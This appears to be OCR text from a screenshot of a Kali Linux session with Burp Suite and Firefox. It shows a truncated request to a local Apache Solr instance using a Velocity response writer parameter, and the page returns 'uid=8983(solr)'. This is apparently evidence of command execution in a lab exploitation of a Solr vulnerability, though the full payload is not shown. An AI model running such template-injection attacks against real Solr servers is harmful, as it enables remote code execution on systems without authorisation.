 Burp Suit... Mozilla Fi... root@gsq... 07:14 下午 EN
Mozilla Firefox
192.168.0.142:8983/solr/
192.168.0.142:8983/solr/demo/select?q=1&&wt=veloci
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
0 uid=8983(solr) gid=8983(solr) groups=8983(solr)